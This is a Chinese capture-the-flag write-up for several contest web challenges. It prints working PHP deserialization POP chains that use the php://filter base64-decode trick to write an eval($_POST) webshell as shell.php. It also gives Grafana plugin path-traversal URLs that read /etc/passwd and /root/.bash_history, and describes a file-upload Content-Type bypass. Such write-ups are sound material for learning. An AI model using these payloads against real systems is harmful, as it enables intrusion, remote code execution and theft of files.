首届“天权信安&catf1ag”网络安全联合公开赛-部分web
POP
- php反序列
class catf1ag1{
public $hzy;
public $arr;
function show(){
show_source(__FILE__);
}
function __wakeup(){
foreach($this->arr as $k => $v){
echo $this->hzy->$v;
echo "hzy是社么鬼???";
}
}
}
class catf1ag2{
public $file;
public $txt = '';
function __get($key){
if($key == 'pputut'){
return $this->pputut();
}else{
return ''
.htmlspecialchars($key).'';
}
}
function pputut(){
if( strpos($this->file,'../') !== false ||
strpos($this->file,'\\') !== false
) die();
$content = '';
echo "NICE!!!,来自wsy赠送的小红花";
$content .= $this->txt;
file_put_contents($this->file, $content);
return htmlspecialchars($content);
}
}
if(!empty($_POST)){
$hzy = base64_decode($_POST['giao']);
$instance = unserialize($hzy);
}else{
$a = new catf1ag1();
$a->show();
}
参考p牛的谈一谈php://filter的妙用
利用base64在解码的过程中,字符<、?、;、>、空格等一共有7个字符不符合base64编码的字符范围将被忽略,所以最终被解码的字符仅有"phpdiestupid"和我们传入的其他字符。
因为phpdiestupid刚好12个字符,所以不用再给他凑字符
poc:
class catf1ag1{
public $hzy;
public $arr;
function __construct(){
$this->hzy=new catf1ag2();
$this->arr=array('pputut');
}
}
class catf1ag2
{
public $file;
public $txt;
function __construct(){
$this->file='php://filter/write=convert.base64-decode/resource=shell.php';
$this->txt='PD9waHAgZXZhbCAoJF9QT1NUWzFdKTs/Pg==';
}
}
echo base64_encode(serialize(new catf1ag1()));
#Tzo4OiJjYXRmMWFnMSI6Mjp7czozOiJoenkiO086ODoiY2F0ZjFhZzIiOjI6e3M6NDoiZmlsZSI7czo1OToicGhwOi8vZmlsdGVyL3dyaXRlPWNvbnZlcnQuYmFzZTY0LWRlY29kZS9yZXNvdXJjZT1zaGVsbC5waHAiO3M6MzoidHh0IjtzOjM2OiJQRDl3YUhBZ1pYWmhiQ0FvSkY5UVQxTlVXekZkS1RzL1BnPT0iO31zOjM6ImFyciI7YToxOntpOjA7czo2OiJwcHV0dXQiO319
然后连接shell.php的木马
ezlogin
跟上面一样的考点
扫出imdex.php,根据题目使用一次16进制,两次base64编码去包含source.php得到源码
error_reporting(0);
highlight_file(__FILE__);
class A{
public $hello;
public function __construct(){
$this->hello = new C;
}
public function __toString(){
if (isset($this->hello)){
return $this->hello->world();
}else{
return "Are you ok? Small dog";
}
}
}
class B{
public $file;
public $text;
public function __construct($file='',$text='') {
$this -> file = $file;
$this -> text = $text;
}
public function world(){
$d = '';
$a= $d. $this->text;
file_put_contents($this-> file,$a);
}
}
class C{
public function world(){
return "Hello,world!";
}
}
$cmd=$_GET['cmd'];
if(isset($cmd)){
echo $IO = unserialize($cmd);
}
else{
echo "where is your chain?";
}
?> where is your chain?
因为phpdie886只有9个字符,所以要给他加3个字符,凑成4的整数倍
payload:
error_reporting(0);
highlight_file(__FILE__);
class A{
public $hello;
public function __construct(){
$this->hello = new B;
}
}
class B{
public $file;
public $text;
public function __construct() {
$this -> file = 'php://filter/write=convert.base64-decode/resource=shell.php';
$this -> text = 'aaaPD9waHAgZXZhbCAoJF9QT1NUWzFdKTs/Pg==';
}
}
echo serialize(new A);
#O:1:"A":1:{s:5:"hello";O:1:"B":2:{s:4:"file";s:59:"php://filter/write=convert.base64-decode/resource=shell.php";s:4:"text";s:39:"aaaPD9waHAgZXZhbCAoJF9QT1NUWzFdKTs/Pg==";}}
然后连接/surprise/shell.php的一句话木马
history
- grafana任意文件读取
题目描述:
hacker入侵服务器之后没有做好痕迹清理,你能找到hacker的痕迹吗
利用以下poc来任意文件读取

/public/plugins/alertlist/#/../../../../../../../../../../../etc/passwd
然后根据提示来查看.bash_history文件
/public/plugins/alertlist/#/../../../../../../../../../../../root/.bash_history
发现了flag
然后读取flag,这里flag的名字为f1ag
/public/plugins/alertlist/#/../../../../../../../../../../../home/grafana/f1ag
fileupload
- 文件上传

如果直接传的话,后端会自动在文件名前加上*****,没有爆破出来,但是将Content-Type: 改为application/octet-stream后上传的时候就不会加上上面的前缀
不能传php结尾的,要传.jpg结尾的,不然没有权限访问,但是题目环境居然可以解析这个jpg文件(?
然后在uploads/1.jpg得到flag